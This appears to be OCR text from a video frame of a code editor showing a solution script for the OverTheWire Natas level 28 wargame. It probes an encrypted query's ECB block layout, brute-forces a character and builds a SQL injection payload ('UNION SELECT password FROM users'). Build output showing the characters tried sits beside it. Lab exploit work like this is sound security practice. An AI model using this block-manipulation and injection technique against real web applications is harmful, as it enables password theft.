 ~/overthewire/natas/natas28.py - Sublime Text 2 (UNREGISTERED)
En
10:37 PM
John Hammond
natas28.py
×
Build output
×
16 # response = session.get(url, auth = (username, password))
17
18 block_size = 16
19
20 # for i in range(16):
21 #   response = session.post(url, auth = (username, password),
22 #                       data = {"query":"a"*i})
23
24 #   print "query_length:", i, ", response_length:", len(base64.b64decod
25
26 #   print '='*50
27 #   for block in range(80/block_size):
28 #       print "block", block+1, "data", repr(base64.b64decode(requests.
29
30
31
32 # import string
33
34 # correct_string = repr('\x9eb&\x86\xa5&@YW\x06\t\x9a\xbc\xb0R\xbb')
35
36 # for c in string.printable:
37 #   print "trying", c
38 #   response = session.post(url, auth = (username, password),
39 #                       data = {"query":"a"*8 + '%' + c})
40 #   block = 2 # 0 based...
41 #   answer = repr(base64.b64decode(requests.utils.unquote(response.url[
42 #   if answer == correct_string:
43 #       print "WE FOUND THE CHARACTER", c
44
45 # SELECT text from jokes where LIKE ''
46 injection = 'a'*9 + "' UNION SELECT password FROM users; #"
47
48 # print base64.b64decode(requests.utils.unquote(response.url[60:]))
49 # print requests.utils.unquote(response.url[60:])
50 # print response.text
51
48 trying L
49 trying M
50 trying N
51 trying O
52 trying P
53 trying Q
54 trying R
55 trying S
56 trying T
57 trying U
58 trying V
59 trying W
60 trying X
61 trying Y
62 trying Z
63 trying !
64 trying "
65 trying #
66 trying $
67 trying %
68 WE FOUND THE CHARACTER %
69 trying &
70 trying '
71 trying (
72 trying )
73 trying *
74 trying +
75 trying ,
76 trying -
77 trying .
78 trying /
79 trying :
80 trying ;
81 trying <
82 trying =
83 trying >
84 trying ?
85 trying @
86 trying [
87 trying \
88 trying ]
2 lines, 60 characters selected; Saved ~/overthewire/natas/natas28.py (UTF-8)
Tab Size: 4
Python